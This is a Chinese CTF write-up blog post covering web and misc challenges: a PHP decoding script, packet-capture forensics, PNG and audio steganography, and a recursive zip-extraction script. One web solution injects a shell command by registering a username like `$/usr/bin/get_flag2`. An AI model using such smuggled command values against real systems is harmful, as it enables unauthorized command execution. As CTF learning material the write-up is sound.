 4. 访问 `users_lookup/c.wtf` 这个路径……  - woc 这么多? - 根据之前的函数 `get_flag1` 猜测 flag 为 `get_flag2` 5. 构造用户名为 `$/usr/bin/get_flag2` 的用户 6. 重复上述 2,3,4 流程,得到 flag。 ### mfw 这题也是写过的原题。 .git 源码泄露,字符串拼接时的命令执行。详情看这里吧: [Jarvisoj-babyphp](https://blog.domineto.top/wp/Jarvis-OJ.html#babyphp) ### newscenter 这个也是做过的原题,没有任何过滤的注入,懒得写了 XD 不会重新学注入去。 ### web2 这道题很明确,就是解密。直接上 payload: ```php <?php $miwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws"; function encode($str){ $_o=strrev($str); // echo $_o; for($_0=0;$_0<strlen($_o);$_0++){ $_c=substr($_o,$_0,1); $__=ord($_c)+1; $_c=chr($__); $_=$_.$_c; } return str_rot13(strrev(base64_encode($_))); } function decode($str) { $a = base64_decode(strrev(str_rot13($str))); $res = ""; for($_0=0;$_0<strlen($a);$_0++) { $_c=substr($a,$_0,1); $__=ord($_c)-1; $_c=chr($__); $res .= $_c; } return strrev($res); } echo decode($miwen); ?> ``` (想打死命名的人……) ## Misc ### easycap 签到题。进去追踪 TCP 流就可以拿到 flag 了。 ### 肥宅快乐题 一个 flash 做的小游戏。如果愿意玩的话可以尝试打通关 (ಡωಡ) 我找了个播放器,直接把进度拖到结局,拿到flag。 ### 小小的PDF 这题的pdf文件拿 binwalk 跑一下,发现有三张图片。再用 foremost 跑一下就出来了。 ### 神奇的Modbus 这题挺玄学的。流量包过滤出 Modbus 的包,追踪 TCP 流,拿到flag:`sctf{Easy_Mdbus}` 嗯?不对?? 加个 `o`,改为:`sctf{Easy_Modbus}`,flag正确。(为什么我也不知道 XD) ### mysql 这道题emmmm,我看到 `ibdata1` 这个文件看着像存数据的,于是拖进 WinHex ,搜索了一下 flag 关键字,结果就出来了…… 至于这是不是正解我也不清楚qwq ### 很普通的数独 这题的脑洞也是大,看了 wp 后我才知道 (x_x) 解压出25个数独的图片,但是并不用做数独,将有数字的部分填充为黑色,没有数字保持白色,25个图,5\*5构成一个二维码。 这个脑洞emmmm,涨知识了。 ### 神奇的压缩文件 这道题的脑洞感觉就像刷新了我的认知。关于 NTFS 文件流我还不是很清楚,先贴一个大佬的 wp 吧。 http://blog.2bsticker.cn/2016/10/11/L-ctf%E7%A5%9E%E5%A5%87%E7%9A%84%E5%8E%8B%E7%BC%A9%E6%96%87%E4%BB%B6/ ### Cephalopod 又是流量分析题。过滤出Ceph的流量包,然后追踪 TCP 流。发现有一串特别长的东西:  这明显是个png图片嘛。拖出来,删掉png头前面的东西,flag就出来了。  ### Erik-Baleog-and-Olaf 下载的附件解压后是一个没有后缀的文件。用 WinHex 查看后发现是一个 PNG 图片:  于是改后缀,用 pngcheck 看看: ```bash pngcheck -7fv stego100.png ``` ``` File: stego100.png (26857 bytes) chunk IHDR at offset 0x0000c, length 13 640 x 480 image, 24-bit RGB, non-interlaced chunk IDAT at offset 0x00025, length 26753 zlib: deflated, 32K window, maximum compression chunk tEXt at offset 0x068b2, length 35, keyword: hint http://i.imgur.com/22kUrzm.png chunk IEND at offset 0x068e1, length 0 No errors detected in stego100.png (4 chunks, 97.1% compression). ``` 访问 hint 后面的那个网址,得到一张几乎一样的图片:  用 compare 指令比较一下: ```bash compare 22kUrzm.png stego100.png -compose src diff.png ``` 得到一个二维码。拖进 QR_Research 里面,得到flag。 ### Miscellaneous-300 这道题给了一个压缩包,但是解压需要密码。简单测试后发现压缩包内文件的文件名就是解压密码。于是简单写了个脚本解压: ```python #encoding: utf-8 import zipfile def unzip(path, target, pwd=None): z = zipfile.ZipFile(path) for name in z.namelist(): if "zip" in name: print (name) z.extract(name, target, name[0:-4]) return name path = "D:\\Study\\CTF\Misc\\Xman\\Day2\\Miscellaneous-300\\details\\" target = "D:\\Study\\CTF\\Misc\\Xman\\Day2\\Miscellaneous-300\\res\\" filename = "73168.zip" while True: filename = unzip(path + filename, path) if "zip" not in filename: filename = unzip(path + filename, target) break ``` 解压出了 1500+ 个压缩包…………(还好不是无限的qwq) 最后爆破密码,得到一个音频文件。这个就是最简单的音频隐写了。拖进 Audacity ,查看频谱图,flag就出来了。 写完也好晚了,就这样吧。Good Night。 最后修改:2019 年 08 月 09 日 © 允许规范转载 赞 如果觉得我的文章对你有用,请随意赞赏